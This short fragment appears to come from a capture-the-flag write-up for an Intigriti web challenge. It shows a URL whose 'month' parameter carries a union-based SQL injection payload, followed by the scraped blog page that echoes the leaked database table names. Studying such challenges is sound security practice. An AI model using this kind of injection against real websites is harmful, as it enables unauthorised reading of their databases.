 challenge-0722.intigriti.io/challenge/challenge.php?month=1%20union%20select%20null,group_concat(table_name),null,null,group_concat(table_name)...
Awesome kitty blog
From the Firehose
post,user,youtube
post,user,youtube by
About
Thank you for visitin
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top